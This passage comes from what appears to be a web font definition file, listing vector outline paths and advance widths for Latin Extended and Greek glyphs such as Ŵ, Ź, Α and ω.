,0,8,5,7v19,-1,38,1,38,18v0,8,-5,13,-14,17","w":211},"\u0173":{"d":"203,67v-53,16,-87,-43,-47,-71r-1,-10v-59,47,-150,3,-146,-77v2,-32,-13,-88,19,-90v32,6,17,54,17,85v0,42,21,64,55,66v28,2,55,-23,55,-59v0,-32,-13,-90,19,-92v11,3,17,8,17,17r0,172v0,10,-5,16,-17,18v-3,2,0,8,5,7v18,-1,40,-1,38,17v0,8,-5,14,-14,17","w":212},"\u0174":{"d":"158,-175r-49,171v-16,17,-31,9,-39,-20v-34,-130,-59,-202,-62,-216v6,-27,32,-22,40,6r44,156v32,-111,49,-169,52,-173v15,-14,33,-6,35,21v3,8,18,59,44,152r50,-171v9,-17,39,-7,34,11r-68,236v-17,15,-29,4,-37,-22xm157,-329v18,-3,41,30,45,48v-7,26,-30,23,-43,0v-12,25,-42,22,-43,-2v-1,-5,25,-43,41,-46","w":312},"\u0175":{"d":"123,-246v18,-3,42,29,45,48v-7,25,-30,21,-43,0v-12,23,-40,21,-43,0v-3,-11,24,-44,41,-48xm123,-105r-33,102v-9,14,-28,9,-33,-7r-49,-154v9,-30,29,-22,40,11r27,83v21,-68,33,-103,35,-106v15,-14,31,-6,34,19r29,87v20,-64,32,-100,34,-105v11,-16,34,-4,33,12r-52,161v-18,15,-29,4,-38,-22","w":249},"\u0176":{"d":"100,-320v18,-2,43,29,45,48v-7,26,-30,21,-43,-1v-13,25,-41,23,-43,-2v-1,-5,24,-43,41,-45xm101,-158v54,-71,49,-94,79,-99v26,11,14,25,-7,57r-53,80r0,106v-2,25,-31,26,-37,4r0,-110v-24,-41,-55,-75,-76,-119v4,-24,31,-24,38,-3","w":205},"\u0177":{"d":"89,-250v18,-2,42,29,45,48v-7,26,-30,21,-43,-1v-12,25,-42,22,-43,-2v-1,-5,24,-43,41,-45xm88,-67v29,-71,45,-108,47,-111v11,-10,32,-2,30,13r-94,226v-10,9,-34,1,-30,-14v0,-2,10,-25,28,-69r-58,-144v8,-27,30,-18,40,11v24,68,29,68,37,88","w":169},"\u0178":{"d":"77,-265v-26,-1,-22,-40,1,-37v24,3,23,34,-1,37xm126,-265v-24,-2,-23,-38,2,-37v24,2,22,36,-2,37xm101,-158v54,-71,49,-94,79,-99v26,11,14,25,-7,57r-53,80r0,106v-2,25,-31,26,-37,4r0,-110v-24,-41,-55,-75,-76,-119v4,-24,31,-24,38,-3","w":201},"\u0179":{"d":"22,-258r179,0v22,4,24,26,2,44r-141,183r139,0v25,0,21,36,0,36r-178,0v-10,0,-16,-6,-18,-19v38,-62,111,-145,157,-207r-138,0v-26,0,-21,-38,-2,-37xm147,-305v0,17,-48,73,-57,25v-1,-4,23,-43,39,-43v12,3,18,9,18,18","w":223},"\u017a":{"d":"123,-232v0,17,-48,73,-56,25v-1,-4,23,-42,39,-42v12,3,17,8,17,17xm19,-184v39,4,90,2,131,1v25,10,17,23,0,44r-87,108r87,0v22,2,21,36,-1,36r-124,0v-10,0,-15,-6,-17,-18v19,-36,76,-96,103,-134v-34,-5,-97,14,-103,-18v1,-13,8,-15,11,-19","w":171},"\u017b":{"d":"24,-258r180,0v21,5,22,27,1,44r-141,183r139,0v25,0,21,36,0,36r-177,0v-10,0,-16,-6,-18,-19v38,-62,111,-145,156,-207r-138,0v-25,0,-20,-38,-2,-37xm92,-295v-3,-29,47,-37,51,-3v2,17,-8,29,-26,29v-14,0,-23,-9,-25,-26","w":232},"\u017c":{"d":"19,-184v39,4,89,2,130,1v26,9,18,22,0,44r-86,108r86,0v23,2,23,36,0,36r-124,0v-31,-11,-15,-26,10,-58r75,-94v-34,-4,-97,14,-103,-18v1,-13,9,-14,12,-19xm89,-192v-33,-1,-32,-52,1,-52v34,0,34,50,0,52r-1,0","w":176},"\u017d":{"d":"25,-258r179,0v22,4,24,26,2,44r-141,183r139,0v25,0,21,36,0,36r-178,0v-10,0,-16,-6,-18,-19v38,-62,111,-145,157,-207r-138,0v-26,0,-21,-38,-2,-37xm120,-263v-18,4,-44,-30,-46,-48v7,-26,30,-21,43,1v12,-25,42,-23,43,2v1,7,-28,47,-40,45","w":227},"\u017e":{"d":"19,-184v39,4,89,2,130,1v26,9,18,22,0,44r-86,108r86,0v23,2,23,36,0,36r-124,0v-31,-11,-15,-26,10,-58r75,-94v-34,-4,-97,14,-103,-18v1,-13,9,-14,12,-19xm94,-196v-17,4,-42,-31,-45,-48v7,-26,30,-23,43,0v11,-25,40,-22,42,2v1,8,-28,48,-40,46","w":171},"\u017f":{"d":"14,-151v0,-64,10,-111,75,-107v19,1,23,34,-1,37v-24,-2,-38,6,-38,35r0,174v0,19,-33,24,-37,1v3,-44,1,-94,1,-140","w":108},"\u0192":{"d":"26,30v28,1,41,-8,41,-40r0,-128v-24,-1,-47,6,-49,-20v0,-16,25,-20,48,-17v-2,-50,23,-83,80,-81v21,1,24,36,-2,38v-28,-4,-41,12,-40,43v25,1,53,-10,54,20v1,20,-32,17,-54,17r1,145v-6,36,-36,61,-79,61v-10,0,-16,-7,-18,-19v2,-13,8,-19,18,-19","w":171},"\u01fa":{"d":"133,-126r-21,-53r-21,53r42,0xm103,-259v1,11,19,9,17,-1v-1,-11,-16,-9,-17,1xm93,-230v-15,-5,-20,-44,-5,-53v-7,-16,17,-42,34,-49v27,8,15,26,1,43v9,-8,17,5,22,24v4,15,-2,29,-14,35r85,219v-5,23,-38,21,-41,-9r-28,-70r-71,0r-35,89v-12,12,-36,5,-33,-13","w":222},"\u01fb":{"d":"96,-259v45,-11,64,63,15,73v-24,5,-45,-7,-45,-37v0,-17,9,-31,30,-36xm104,-229v-10,0,-9,13,-3,14v6,0,8,-1,9,-7v-1,-5,-3,-7,-6,-7xm101,-146v-30,-1,-57,22,-58,58v-1,29,23,57,60,58v25,1,55,-26,55,-59v0,-28,-23,-56,-57,-57xm136,-304v-1,17,-48,73,-57,25v-1,-4,23,-42,39,-42v12,3,18,8,18,17xm101,-182v45,-1,97,39,93,96v-2,33,16,85,-18,91v-8,0,-20,-8,-17,-19v-57,47,-152,5,-152,-75v0,-46,40,-92,94,-93","w":205},"\u01fc":{"d":"140,-252v28,-15,79,-2,117,-6v8,0,14,6,17,18v-7,36,-66,13,-102,19r0,89v29,4,82,-13,81,20v-2,27,-53,14,-81,17r0,64r84,0v23,2,24,36,-1,36r-101,0v-32,-4,-13,-67,-18,-100r-41,0r-53,94v-13,11,-30,7,-32,-13v20,-45,99,-179,130,-238xm115,-132r21,0r0,-36xm204,-309v-1,17,-48,73,-56,25v-1,-4,23,-43,39,-43v12,3,17,9,17,18","w":283},"\u01fd":{"d":"101,-146v-30,-1,-56,23,-58,58v-1,28,23,57,61,57v26,0,55,-25,55,-58v0,-28,-24,-56,-58,-57xm308,-101v-7,-41,-81,-65,-105,-16v-5,9,-7,14,-7,16r112,0xm214,-227v0,16,-49,73,-57,25v-1,-4,23,-43,39,-43v12,3,18,9,18,18xm200,-65v13,32,54,43,90,24v12,3,18,9,18,18v1,32,-94,38,-114,9v3,20,-30,28,-35,5r0,-6v-56,48,-151,6,-151,-74v0,-46,40,-92,93,-93v31,0,57,13,76,39v13,-21,41,-37,75,-38v47,-2,97,40,93,99v-1,11,-8,17,-18,17r-127,0","w":358},"\u01fe":{"d":"91,-45v76,51,181,-39,133,-126xm201,-199v-60,-51,-154,-4,-154,75v0,22,6,40,18,54xm177,-308v-1,17,-47,71,-56,25v-1,-4,23,-43,39,-43v12,3,17,9,17,18xm251,-196v57,85,-8,202,-111,201v-28,0,-53,-8,-76,-25v-21,18,-24,27,-35,25v-25,-5,-22,-30,5,-46v0,-1,2,-3,4,-5v-68,-83,0,-212,104,-210v33,0,61,11,86,33v18,-18,25,-25,34,-25v35,11,7,39,-11,52","w":290},"\u01ff":{"d":"138,-236v-1,17,-48,73,-57,25v-1,-4,23,-42,39,-42v12,3,18,8,18,17xm125,-140v-44,-19,-97,23,-75,77xm74,-37v48,27,104,-27,77,-79xm24,-37v-57,-74,43,-184,126,-129v14,-20,36,-26,42,1v0,5,-5,13,-16,23v45,59,1,149,-78,147v-17,0,-34,-5,-49,-16v-15,20,-35,24,-41,-3v0,-5,6,-13,16,-23","w":208},"\u0384":{"d":"73,-238v0,16,-48,73,-56,25v-1,-4,22,-42,38,-43v12,3,18,9,18,18","w":68},"\u0385":{"d":"13,-217v0,-26,40,-20,38,1v-1,13,-9,19,-20,19v-13,0,-18,-9,-18,-20xm103,-217v0,-26,40,-20,38,1v-1,13,-9,19,-20,19v-13,0,-18,-9,-18,-20xm107,-232v-1,17,-48,73,-57,25v-1,-3,23,-42,39,-43v12,3,18,9,18,18","w":140},"\u0386":{"d":"131,-131r-21,-56r-21,56r42,0xm88,-255v0,17,-48,73,-56,25v-1,-4,23,-43,39,-43v12,3,17,9,17,18xm93,-247v17,-18,29,-7,39,19r81,216v-7,25,-36,21,-40,-9r-29,-73r-69,0r-36,93v-12,12,-35,5,-33,-13","w":220},"\u0387":{"d":"15,-155v-3,-30,48,-37,52,-3v1,15,-8,28,-26,28v-14,0,-24,-8,-26,-25","w":71},"\u0388":{"d":"69,-259v42,4,97,2,141,1v11,0,17,7,19,20v-2,11,-9,17,-20,17r-116,0r0,79v36,6,92,-17,101,18v-2,32,-65,13,-101,18r0,75r120,0v9,0,14,6,16,19v-3,11,-9,17,-17,17r-138,0v-12,-2,-18,-8,-18,-18r0,-226v1,-14,9,-15,13,-20xm57,-244v0,17,-48,73,-57,25v-1,-4,23,-43,39,-43v12,3,18,9,18,18","w":236},"\u0389":{"d":"56,-238v-1,17,-48,73,-56,25v-1,-4,23,-43,39,-43v12,3,17,9,17,18xm57,-238v-2,-27,37,-24,37,-4r0,100r114,0r0,-99v1,-24,38,-20,37,0r0,229v0,9,-6,16,-19,17v-11,-2,-18,-8,-18,-18r0,-94r-114,0r0,94v-1,23,-37,24,-37,-1r0,-224","w":257},"\u038a":{"d":"56,-242v-2,-20,29,-18,49,-18v25,0,23,38,1,37r2,0r-1,192v9,0,17,6,17,19v0,24,-27,16,-50,17v-27,1,-17,-39,-2,-36r0,-192r2,0v-11,0,-17,-6,-18,-19xm55,-243v0,17,-48,73,-56,25v-1,-4,23,-42,38,-43v12,3,18,9,18,18","w":131},"\u038c":{"d":"34,-127v-2,-65,61,-131,132,-131v63,0,131,59,131,132v0,65,-57,131,-133,131v-65,0,-127,-58,-130,-132xm166,-221v-47,-1,-96,41,-96,96v0,46,43,94,98,94v46,0,93,-44,93,-95v0,-47,-41,-94,-95,-95xm62,-242v-1,17,-48,73,-56,25v-1,-4,22,-42,38,-43v12,3,18,9,18,18","w":304},"\u038e":{"d":"65,-241v-1,17,-48,73,-56,25v-1,-4,22,-42,38,-43v12,3,18,9,18,18xm160,-158v55,-71,47,-94,79,-99v26,11,15,25,-7,57r-54,80r0,106v1,25,-31,25,-36,4r0,-110v-24,-41,-55,-75,-76,-119v4,-25,30,-23,38,-3","w":256},"\u038f":{"d":"59,-241v0,19,-48,72,-56,25v-1,-4,23,-42,39,-42v12,3,17,8,17,17xm145,-221v-52,-3,-99,43,-99,95v0,46,30,85,81,96v20,4,11,35,-7,35r-85,0v-25,-1,-20,-38,0,-36r14,0v-21,-21,-39,-60,-39,-96v0,-63,62,-131,133,-131v64,0,133,61,132,131v0,37,-13,68,-39,95v19,-1,38,3,34,20v-8,34,-68,17,-104,17v-10,0,-16,-7,-18,-20v3,-11,8,-17,17,-17v11,0,29,-7,48,-26v60,-60,12,-158,-68,-163","w":289},"\u0390":{"d":"35,-242v-3,-21,28,-18,48,-18v25,0,23,38,1,37r3,0r0,192r-2,0v9,0,17,6,17,19v0,24,-27,16,-50,17v-26,1,-16,-39,-2,-36r0,-192r3,0v-11,0,-17,-6,-18,-19xm3,-288v0,-27,40,-21,38,1v-1,13,-9,19,-20,19v-13,0,-18,-9,-18,-20xm93,-288v0,-27,40,-21,38,1v-1,13,-9,19,-20,19v-13,0,-18,-9,-18,-20xm97,-304v-1,18,-47,71,-57,26v-1,-3,23,-42,39,-43v12,3,18,8,18,17","w":130},"\u0391":{"d":"131,-131r-21,-56r-21,56r42,0xm93,-247v17,-18,29,-7,39,19r81,216v-7,25,-36,21,-40,-9r-29,-73r-69,0r-36,93v-12,12,-35,5,-33,-13","w":219},"\u0392":{"d":"126,-145v67,35,46,150,-39,150v-28,0,-77,10,-78,-18r0,-226v3,-33,36,-13,64,-18v48,-8,92,70,53,112xm46,-156v32,2,58,-3,58,-33v0,-25,-27,-34,-58,-31r0,64xm46,-31v46,3,83,-4,83,-45v0,-36,-38,-49,-83,-44r0,89","w":174},"\u0393":{"d":"27,-257r128,0v23,2,24,36,0,36r-109,0r0,209v-1,21,-36,23,-36,-1r0,-225v1,-13,7,-19,17,-19","w":181},"\u0394":{"d":"113,-194r-61,162r118,0v-37,-99,-57,-153,-57,-162xm95,-249v15,-15,28,-8,37,16r83,220v1,12,-12,18,-30,18r-163,0v-10,-4,-15,-10,-15,-20","w":218},"\u0395":{"d":"23,-259v41,4,97,2,140,1v11,0,18,7,20,20v-2,11,-9,17,-20,17r-117,0r0,79v35,6,93,-17,101,18v-1,32,-65,13,-101,18r0,75r120,0v9,0,15,6,17,19v-3,11,-10,17,-18,17r-138,0v-12,-2,-17,-8,-17,-18r0,-226v1,-14,9,-15,13,-20","w":194},"\u0396":{"d":"31,-258r180,0v21,5,22,27,1,44r-141,183r139,0v25,0,21,36,0,36r-177,0v-10,0,-16,-6,-18,-19v38,-62,111,-145,156,-207r-138,0v-25,0,-20,-38,-2,-37","w":235},"\u0397":{"d":"13,-238v-2,-27,37,-24,37,-4r0,100r114,0r0,-99v0,-24,38,-20,37,0r0,229v0,9,-7,16,-20,17v-11,-2,-17,-8,-17,-18r0,-94r-114,0r0,94v-1,23,-37,24,-37,-1r0,-224","w":214},"\u0398":{"d":"12,-126v-2,-65,60,-131,131,-131v63,0,131,59,131,132v0,65,-57,130,-132,130v-64,0,-128,-57,-130,-131xm143,-220v-47,-1,-94,42,-94,96v0,46,43,93,96,93v46,0,93,-43,93,-95v0,-47,-41,-93,-95,-94xm80,-144r127,0v12,2,18,8,17,19v-1,12,-8,18,-18,18r-127,0v-22,-2,-23,-37,1,-37","w":283},"\u0399":{"d":"19,-242v-2,-20,29,-18,49,-18v25,0,23,38,1,37r2,0r-1,192v9,0,17,6,17,19v0,24,-27,16,-50,17v-27,1,-17,-39,-2,-36r0,-192r2,0v-11,0,-17,-6,-18,-19","w":102},"\u039a":{"d":"8,-239v0,-25,36,-21,36,-1r0,102v86,-81,106,-115,126,-116v24,6,18,24,1,41r-78,79r91,113v2,33,-28,33,-44,3r-74,-90r-22,22v-6,32,17,91,-18,91v-10,0,-18,-6,-18,-18r0,-226","w":196},"\u039b":{"d":"114,-196r-74,194v-13,13,-32,8,-34,-13r89,-235v15,-15,28,-8,37,16r83,222v-2,23,-30,22,-37,2v-41,-115,-64,-176,-64,-186","w":216},"\u039c":{"d":"47,-154r0,142v-1,21,-35,24,-36,-1r0,-224v2,-28,35,-27,38,1r81,180v1,-5,64,-149,86,-195v11,-12,33,-7,32,14r0,224v0,25,-37,21,-36,1r0,-142v-44,99,-67,150,-69,153v-20,14,-27,2,-39,-25","w":259},"\u039d":{"d":"187,-66r0,-174v2,-23,36,-23,36,0r0,227v-5,26,-32,22,-46,-7r-129,-165r0,172v0,21,-36,25,-36,0r0,-224v0,-27,31,-26,38,-4v6,7,52,65,137,175","w":233},"\u039e":{"d":"24,-257r155,0v12,3,18,8,17,20v0,10,-7,16,-20,16r-150,0v-25,0,-20,-36,-2,-36xm46,-146r112,0v25,0,21,36,0,36r-112,0v-10,0,-16,-7,-18,-19v3,-12,9,-17,18,-17xm26,-31r152,0v26,0,21,36,0,36r-152,0v-10,0,-16,-6,-18,-19v3,-12,9,-17,18,-17","w":203},"\u039f":{"d":"13,-127v-2,-65,61,-131,132,-131v63,0,131,59,131,132v0,65,-57,131,-133,131v-65,0,-127,-58,-130,-132xm145,-221v-47,-1,-95,40,-95,96v0,47,42,94,97,94v46,0,93,-44,93,-95v0,-47,-41,-94,-95,-95","w":284},"\u03a0":{"d":"28,-257r154,0v11,2,17,8,17,17r0,229v0,9,-7,15,-19,16v-12,-2,-18,-8,-18,-18r0,-207r-114,0r0,208v-1,21,-36,23,-36,-1r0,-224v1,-13,6,-20,16,-20","w":208},"\u03a1":{"d":"163,-182v1,55,-48,90,-116,81r0,89v-1,21,-37,24,-37,-1r0,-225v1,-34,48,-16,77,-20v35,-4,76,34,76,76xm126,-180v2,-34,-37,-46,-79,-41r0,84v43,2,77,0,79,-43","w":166},"\u03a3":{"d":"69,-29r100,0v23,0,20,34,1,34r-140,0v-20,-3,-23,-25,-2,-38r70,-82r-83,-95v-6,-12,3,-26,13,-26r142,0v21,2,22,34,-2,34r-100,0v46,57,67,68,70,88v-14,29,-49,58,-69,85","w":197},"\u03a4":{"d":"28,-258r164,0v22,2,24,37,-2,37r-62,0r0,209v0,9,-5,17,-18,17v-10,0,-18,-6,-18,-18r0,-208v-29,-3,-80,10,-81,-19v3,-12,9,-18,17,-18","w":221},"\u03a5":{"d":"108,-158v55,-71,47,-94,79,-99v26,11,13,25,-8,57r-53,80r0,106v-1,25,-30,25,-36,4r0,-110v-24,-41,-55,-75,-76,-119v4,-25,30,-23,38,-3","w":217},"\u03a6":{"d":"160,-53v31,-2,84,-37,77,-77v1,-31,-37,-66,-77,-70r0,147xm124,-200v-34,2,-80,38,-77,73v-5,33,39,68,77,74r0,-147xm10,-127v4,-53,48,-99,114,-105v-7,-31,35,-34,36,-9r0,8v52,3,119,55,115,107v-4,52,-49,96,-110,105v-3,0,-5,-2,-5,-4v1,18,0,29,-19,30v-15,-3,-18,-11,-17,-26v-51,-2,-118,-55,-114,-106","w":286},"\u03a7":{"d":"13,-234v-5,-25,25,-33,35,-12r71,90r77,-99v14,-7,27,-2,29,16v-17,35,-60,79,-84,113r82,105v5,13,-3,26,-16,26v-8,0,-15,-5,-20,-15r-68,-87r-77,98v-12,10,-33,0,-30,-16v12,-23,64,-83,84,-112v-54,-68,-81,-103,-83,-107","w":235},"\u03a8":{"d":"98,-76v-45,-8,-94,-59,-88,-109v3,-27,-11,-77,20,-73v37,5,5,74,24,105v11,19,23,32,44,37r0,-122v-1,-27,37,-24,37,-4r0,127v42,-8,60,-63,52,-126v2,-23,37,-23,37,1r0,59v5,47,-42,95,-89,105v-5,30,15,81,-19,81v-29,0,-15,-53,-18,-81","w":235},"\u03a9":{"d":"145,-221v-52,-3,-99,43,-99,95v0,46,30,85,81,96v20,4,11,35,-7,35r-85,0v-25,-1,-20,-38,0,-36r14,0v-21,-21,-39,-60,-39,-96v0,-63,62,-131,133,-131v64,0,133,61,132,131v0,37,-13,68,-39,95v19,-1,38,3,34,20v-8,34,-68,17,-104,17v-10,0,-16,-7,-18,-20v3,-11,8,-17,17,-17v11,0,29,-7,48,-26v60,-60,12,-158,-68,-163","w":291},"\u03aa":{"d":"33,-265v-27,-1,-21,-39,1,-36v22,3,22,34,-1,36xm64,-283v-1,-12,7,-18,20,-18v24,0,22,35,-2,36v-12,-2,-18,-8,-18,-18xm25,-239v-3,-20,28,-18,48,-18v25,0,22,38,1,37r2,0r-1,189v9,0,16,6,16,19v0,24,-27,16,-49,17v-26,1,-16,-39,-2,-36r0,-189r3,0v-11,0,-17,-6,-18,-19","w":113},"\u03ab":{"d":"80,-265v-26,-1,-22,-40,1,-37v24,3,23,34,-1,37xm129,-265v-24,-2,-23,-38,2,-37v24,2,22,36,-2,37xm104,-158v54,-71,49,-94,79,-99v26,11,14,25,-7,57r-53,80r0,106v-2,25,-31,26,-37,4r0,-110v-24,-41,-55,-75,-76,-119v4,-24,31,-24,38,-3","w":213},"\u03ac":{"d":"168,-89v-8,-75,-118,-76,-121,0v-1,30,23,58,60,58v30,0,53,-28,61,-58xm142,-237v0,17,-48,73,-57,25v-1,-3,23,-42,39,-43v12,3,18,9,18,18xm106,-184v32,0,61,16,81,47v1,-3,4,-16,13,-37v8,-18,35,-8,34,9v-1,3,-10,29,-28,76v18,48,28,74,28,77v-11,29,-36,19,-42,-14r-5,-14v-15,23,-47,45,-85,45v-42,0,-91,-46,-91,-94v0,-46,42,-94,95,-95","w":248},"\u03ad":{"d":"77,5v-45,8,-86,-59,-48,-94v-38,-34,-12,-96,48,-95v21,0,59,16,66,45v0,10,-7,16,-20,18v-18,-2,-55,-52,-71,-11v-13,34,53,12,53,43v0,29,-54,6,-52,38v1,13,10,20,24,20v15,3,59,-56,68,-6v-4,18,-38,44,-68,42xm114,-237v-1,18,-48,72,-57,26v-1,-4,23,-43,39,-43v12,3,18,8,18,17","w":158},"\u03ae":{"d":"102,-145v-32,-2,-57,24,-56,67v-5,30,15,84,-18,84v-9,0,-18,-5,-18,-17r0,-150v-2,-26,36,-23,36,-4r0,3v54,-47,146,0,146,70r0,155v0,9,-6,14,-19,16v-11,-3,-16,-8,-16,-17v-8,-81,29,-203,-55,-207xm134,-234v-1,18,-47,71,-57,26v-1,-4,23,-43,39,-43v12,3,18,8,18,17","w":209},"\u03af":{"d":"23,-163v-2,-26,37,-21,36,-3r0,154v-1,19,-36,25,-36,0r0,-151xm72,-232v-1,17,-48,73,-56,25v-1,-4,22,-42,38,-43v12,3,18,9,18,18","w":82},"\u03b0":{"d":"108,5v-49,0,-97,-38,-93,-96v2,-32,-13,-88,19,-91v31,7,10,55,16,85v-1,43,21,64,56,67v28,2,55,-22,55,-59v0,-32,-13,-91,19,-93v33,9,13,65,17,100v5,40,-43,87,-89,87xm41,-217v0,-25,41,-20,39,1v-1,13,-9,19,-20,19v-13,0,-19,-9,-19,-20xm131,-217v0,-25,41,-20,39,1v-1,13,-9,19,-20,19v-13,0,-19,-9,-19,-20xm136,-232v-1,17,-48,73,-57,25v-1,-4,23,-43,39,-43v12,3,18,9,18,18","w":211},"\u03b1":{"d":"170,-89v-8,-75,-118,-76,-121,0v-1,30,23,57,60,58v29,1,54,-27,61,-58xm108,-184v32,0,61,16,81,47v1,-3,4,-16,13,-37v8,-18,35,-8,34,9v-1,3,-9,29,-27,76v18,48,27,74,27,77v-11,29,-36,19,-42,-14r-5,-14v-15,23,-47,45,-84,45v-43,0,-92,-46,-92,-94v0,-46,42,-94,95,-95","w":248},"\u03b2":{"d":"66,-150v32,2,54,-6,54,-37v0,-39,-63,-45,-70,-6v7,62,-27,158,39,160v21,0,40,-13,41,-40v2,-28,-26,-44,-63,-39v-24,-2,-25,-34,-1,-38xm85,-257v58,0,100,82,51,124v59,40,30,138,-47,138v-16,0,-30,-4,-40,-11v-5,30,15,85,-19,86v-11,0,-18,-5,-18,-16r0,-252v-2,-32,32,-69,73,-69","w":175},"\u03b3":{"d":"97,-59v30,-76,47,-115,49,-118v12,-10,32,-2,30,13r-62,159v-5,31,15,82,-18,87v-34,-5,-12,-58,-18,-90r-62,-156v7,-28,37,-22,42,10","w":185},"\u03b4":{"d":"11,-91v0,-41,34,-79,68,-94r-56,-42v-11,-14,0,-38,19,-30r125,0v23,-1,21,37,6,37r-80,0v40,33,110,63,111,129v1,48,-42,96,-100,96v-43,0,-93,-47,-93,-96xm107,-150v-29,0,-57,22,-59,60v-1,29,24,58,61,58v28,0,57,-24,57,-61v0,-28,-25,-57,-59,-57","w":216},"\u03b5":{"d":"77,5v-45,8,-86,-59,-48,-94v-38,-34,-12,-96,48,-95v21,0,59,16,66,45v0,10,-7,16,-20,18v-18,-2,-55,-52,-71,-11v-13,34,53,12,53,43v0,29,-54,6,-52,38v1,13,10,20,24,20v15,3,59,-56,68,-6v-4,18,-38,44,-68,42","w":157},"\u03b6":{"d":"135,7v-59,3,-113,-46,-113,-110v0,-48,50,-90,83,-118v-26,-2,-71,9,-69,-19v1,-12,8,-18,17,-18r104,0v23,4,23,30,2,38v-51,45,-81,70,-86,77v-35,47,-3,116,63,113v29,5,47,26,47,55v0,26,-15,47,-47,54v-13,-2,-17,-8,-17,-19v-3,-16,28,-17,28,-36v0,-8,-4,-13,-12,-17","w":184},"\u03b7":{"d":"102,-145v-32,-2,-57,24,-56,67v-5,30,15,84,-18,84v-9,0,-18,-5,-18,-17r0,-150v-2,-26,36,-23,36,-4r0,3v54,-47,146,0,146,70r0,155v0,9,-6,14,-19,16v-11,-3,-16,-8,-16,-17v-8,-81,29,-203,-55,-207","w":207},"\u03b8":{"d":"105,5v-90,3,-106,-147,-67,-222v15,-29,39,-40,65,-40v86,-1,106,143,67,222v-14,29,-39,40,-65,40xm104,-221v-34,-3,-49,48,-49,77r98,0v2,-25,-16,-82,-49,-77xm54,-108v-1,24,16,85,50,78v31,5,47,-42,49,-78r-99,0","w":203},"\u03b9":{"d":"21,-163v-2,-25,35,-22,35,-3r0,154v-1,20,-35,25,-35,0r0,-151","w":77},"\u03ba":{"d":"175,-168v-3,20,-78,56,-72,57r71,91v-2,36,-24,28,-46,0r-57,-71r-22,14v-5,30,15,82,-18,82v-9,0,-15,-5,-18,-16r0,-164v0,-23,37,-26,36,0r0,55v63,-39,86,-67,108,-67v10,0,16,6,18,19","w":190},"\u03bb":{"d":"49,-227v-6,-16,1,-30,18,-29v8,0,13,5,17,14r106,222v8,27,-26,33,-36,13r-54,-112v-34,73,-54,113,-58,118v-18,19,-46,-5,-29,-26r65,-138","w":196},"\u03bc":{"d":"104,-30v28,0,52,-24,55,-59v3,-32,-13,-91,19,-93v11,3,17,9,17,18r0,153v0,9,-7,15,-19,16v-11,-2,-17,-7,-17,-18v-30,25,-83,24,-111,0v-6,32,16,84,-17,91v-10,0,-19,-6,-19,-18r0,-222v-2,-26,36,-23,36,-4v-2,65,-6,136,56,136","w":210},"\u03bd":{"d":"15,-165v3,-31,35,-26,42,4r51,106v38,-81,59,-123,62,-126v12,-11,33,-1,31,13v-9,26,-61,128,-79,167v-19,14,-27,3,-39,-22v-41,-88,-65,-134,-68,-142","w":214},"\u03be":{"d":"41,-145v-46,-27,-28,-114,36,-112v22,0,52,-3,50,19v-3,40,-76,-5,-76,43v0,25,23,29,43,21v26,6,23,38,-6,40v-60,26,-34,114,35,105v57,17,54,97,-6,108v-13,-3,-19,-7,-18,-19v-3,-17,31,-16,29,-35v-2,-14,-8,-20,-20,-19v-66,7,-125,-98,-67,-151","w":167},"\u03bf":{"d":"15,-88v0,-46,42,-94,93,-94v47,0,94,45,94,94v0,47,-41,93,-97,93v-41,0,-90,-46,-90,-93xm108,-145v-28,0,-56,21,-57,58v-1,29,23,56,59,56v27,0,55,-23,55,-59v0,-28,-24,-55,-57,-55","w":218},"\u03c0":{"d":"36,-147v-25,8,-31,-31,-13,-35r155,-1v23,5,22,31,1,37r-9,-1r0,135v-1,20,-36,24,-36,0r0,-135r-62,0r0,136v0,9,-7,15,-19,16v-11,-2,-17,-7,-17,-17r0,-135","w":204},"\u03c1":{"d":"199,-90v0,69,-96,126,-153,74v-6,34,16,87,-18,94v-9,0,-15,-5,-18,-17r0,-145v0,-55,34,-96,95,-101v47,-4,94,47,94,95xm104,-148v-29,0,-56,22,-57,59v-1,29,24,57,60,57v28,0,55,-24,56,-60v1,-27,-26,-56,-59,-56","w":208},"\u03c2":{"d":"14,-85v-5,-52,40,-99,94,-99v26,0,37,7,35,24v-2,19,-18,15,-35,14v-29,-2,-57,20,-57,57v0,34,26,58,73,58v59,18,58,102,-6,113v-13,-3,-19,-8,-18,-20v-3,-18,32,-15,29,-37v1,-9,-7,-20,-19,-19v-46,4,-91,-40,-96,-91","w":175},"\u03c3":{"d":"10,-86v0,-51,45,-94,104,-95r98,-1v22,4,22,30,1,36r-36,0v49,57,3,151,-77,151v-43,0,-90,-45,-90,-91xm102,-146v-27,-1,-56,25,-57,58v-1,30,24,56,61,57v27,0,54,-26,55,-59v1,-28,-25,-55,-59,-56","w":238},"\u03c4":{"d":"26,-184v47,4,106,2,155,1v22,4,22,30,1,36r-58,0r0,135v-1,25,-37,19,-36,0r0,-135v-27,-2,-74,8,-74,-18v0,-13,9,-14,12,-19","w":208},"\u03c5":{"d":"108,5v-49,0,-97,-38,-93,-96v2,-32,-13,-88,19,-91v31,7,10,55,16,85v-1,43,21,64,56,67v28,2,55,-22,55,-59v0,-32,-13,-91,19,-93v33,9,13,65,17,100v5,40,-43,87,-89,87","w":213},"\u03c6":{"d":"120,-35v42,-8,69,-84,17,-110v-9,-5,-16,2,-17,12r0,98xm59,-178v53,21,-29,50,-15,88v-1,23,15,43,39,53v6,-63,-24,-141,51,-146v29,-2,68,49,68,89v0,46,-38,88,-82,98v-4,29,13,74,-19,77v-31,-5,-14,-49,-18,-79v-37,-5,-77,-54,-77,-97v0,-33,18,-69,53,-83","w":213},"\u03c7":{"d":"110,-84v44,-62,44,-89,73,-98v12,2,18,8,18,18v0,15,-55,88,-69,114v20,35,55,77,69,114v-8,28,-31,19,-42,-6v-6,-8,-21,-32,-48,-75v-47,67,-47,91,-73,98v-10,0,-17,-7,-18,-20v-1,-3,46,-76,69,-111r-69,-110v2,-32,32,-28,42,1","w":217},"\u03c8":{"d":"104,4v-45,-6,-95,-59,-89,-110v4,-28,-11,-80,20,-78v29,2,15,44,17,71v3,46,18,67,52,78r0,-129v1,-15,7,-22,20,-20v11,1,17,8,17,16r0,134v25,-7,52,-36,52,-74v0,-27,-10,-76,18,-76v30,-1,17,54,19,82v4,49,-37,95,-89,107v-3,27,12,67,-19,68v-26,1,-16,-43,-18,-69","w":241},"\u03c9":{"d":"114,-12v-35,37,-103,11,-103,-43v0,-42,10,-83,34,-122v8,-14,35,-5,32,11v-5,24,-61,118,-11,134v41,13,32,-57,31,-98v6,-24,36,-21,36,4v0,24,2,52,0,74v-2,24,47,31,50,2v5,-42,-13,-70,-30,-116v8,-27,30,-19,42,8v26,62,48,163,-39,163v-17,0,-31,-5,-42,-